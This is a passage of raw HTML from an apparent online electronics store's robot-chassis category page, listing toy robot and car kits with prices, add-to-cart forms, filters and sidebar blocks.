                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-027-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Boxer Fighting Robot with Remote Control"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-027-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Boxer Fighting Robot with Remote Control"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-027-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Boxer Fighting Robot with Remote Control"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-027-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Boxer Fighting Robot with Remote Control"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/boxer-fighting-robot-with-remote-control" title="Boxer Fighting Robot with Remote Control" aria-label="View Product" class="overlay-link">Boxer Fighting Robot with Remote Control</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/7434/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/boxer-fighting-robot-with-remote-control">
									Boxer Fighting Robot with Remote Control								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7434" data-price-box="product-id-7434">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7434"                data-price-amount="8.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$8.9500</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-027"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/7434/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="7434">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC83NDM0Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_7447"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/salt-water-power-powered-toy-car-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-029-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Salt Water Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-029-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Salt Water Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-029-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Salt Water Power Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-029-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Salt Water Power Powered Toy Car Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/salt-water-power-powered-toy-car-kit" title="Salt Water Power Powered Toy Car Kit" aria-label="View Product" class="overlay-link">Salt Water Power Powered Toy Car Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/7447/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/salt-water-power-powered-toy-car-kit">
									Salt Water Power Powered Toy Car Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7447" data-price-box="product-id-7447">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7447"                data-price-amount="0.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$0.3500</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-029"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/7447/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="7447">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC83NDQ3Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_7446"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/battery-powered-toy-car-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-030-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Battery Powered Toy Car Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-030-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Battery Powered Toy Car Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/battery-powered-toy-car-kit" title="Battery Powered Toy Car Kit" aria-label="View Product" class="overlay-link">Battery Powered Toy Car Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/7446/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="2" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>2</span><span class="dot active">1</span><span class="dot ">2</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/battery-powered-toy-car-kit">
									Battery Powered Toy Car Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7446" data-price-box="product-id-7446">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7446"                data-price-amount="1.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1.2500</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-030"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/7446/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="7446">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC83NDQ2Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_7438"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/solar-powered-wild-boar-educational-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-028-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Powered Wild Boar Educational Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-028-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Powered Wild Boar Educational Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-028-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Powered Wild Boar Educational Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-028-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Powered Wild Boar Educational Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/solar-powered-wild-boar-educational-kit" title="Solar Powered Wild Boar Educational Kit" aria-label="View Product" class="overlay-link">Solar Powered Wild Boar Educational Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/7438/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/solar-powered-wild-boar-educational-kit">
									Solar Powered Wild Boar Educational Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7438" data-price-box="product-id-7438">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7438"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.5000</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-028"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/7438/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="7438">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC83NDM4Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_5972"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/double-layer-car-chassis-with-4pcs-wheels-and-motor" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-5972-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-001-blue-1-double-layer-blue-intelligent_1.jpg" width="340" height="340" alt="Double&#x20;Layer&#x20;Car&#x20;Chassis&#x20;with&#x20;4pcs&#x20;Wheels&#x20;and&#x20;Motor"/></span>
</span>
<style>.product-image-container-5972-340-340 {
    width: 340px;
}
.product-image-container-5972-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/double-layer-car-chassis-with-4pcs-wheels-and-motor" title="Double Layer Car Chassis with 4pcs Wheels and Motor" aria-label="View Product" class="overlay-link">Double Layer Car Chassis with 4pcs Wheels and Motor</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5972/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/double-layer-car-chassis-with-4pcs-wheels-and-motor">
									Double Layer Car Chassis with 4pcs Wheels and Motor								</a>
							</strong>

							<div class="ox-sale-price-dif&#x20;&#x20;config&#x20;d-none"><span class="price-dif__container">SAVE <span class="js-ox-price-diff ox-price-diff-value"></span></span></div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
															</div>
						</div>
					

					                </div>
                                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"featured","limitDefault":24,"url":"https:\/\/electropeak.com\/robotics\/mechanical-parts\/robot-chassis","formKey":"D4I1hbbAgf70zvWL","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
<div id="ox-page-count" style="display: none">2</div>            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    24                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="24"				selected="selected">
				24			</div>
					<div data-role="limiter" data-value="36">
				36			</div>
					<div data-role="limiter" data-value="48">
				48			</div>
					<div data-role="limiter" data-value="60">
				60			</div>
			</div>    
</div>
            </div>
		
		 
	</div></div><div class="sidebar sidebar-main">    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout" id="layered-filter-block">
                        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                            <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Color</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" ><div class="swatch-attribute swatch-layered color"
	 attribute-code="color"
	 attribute-id="93">
	<div class="swatch-attribute-options clearfix">
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=12"
			   aria-label="Yellow"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="12"
								 data-option-label="Yellow"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#ffeb3b"
								 style="background: #ffeb3b no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=13"
			   aria-label="Black"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="13"
								 data-option-label="Black"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#000000"
								 style="background: #000000 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=14"
			   aria-label="Green"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="14"
								 data-option-label="Green"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#00e677"
								 style="background: #00e677 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=15"
			   aria-label="Red"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="15"
								 data-option-label="Red"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#ff0000"
								 style="background: #ff0000 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=159"
			   aria-label="Blue"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="159"
								 data-option-label="Blue"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#2195f3"
								 style="background: #2195f3 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://electropeak.com/robotics/mechanical-parts/robot-chassis?color=354"
			   aria-label="Purple"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="354"
								 data-option-label="Purple"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#c900c9"
								 style="background: #c900c9 no-repeat center; background-size: initial;"></div>
                                            			</a>
        	</div>
</div>


</div>
                    </div>
                                                                                    <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Price</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<div class="item item-price-slider" data-mage-init='{"OXPriceSlider":{"min":0,"max":2133.5,"step":1,"formatMoney":{"prefix":"","suffix":""}}}'>
		<div class="ox-price-slider" style="display:none;"></div>
		<div class="ox-price-filter__values">
			<span class="ox-slider-min"></span>
			<span class="ox-slider-max"></span>
			<input type="text" name="filter[price]"
				   value="" placeholder=""/>
			<span class="ox-price-filter__selected" style="display:none;">
                				<span class="ox-slider-from"></span> <span class="separator">&ndash;</span>
				<span class="ox-slider-to"></span>
			</span>
		</div>
	</div>
</div>
                    </div>
                                                                                                                        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/electropeak.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://electropeak.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Get the latest <br> deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://electropeak.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest &lt;br&gt; deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
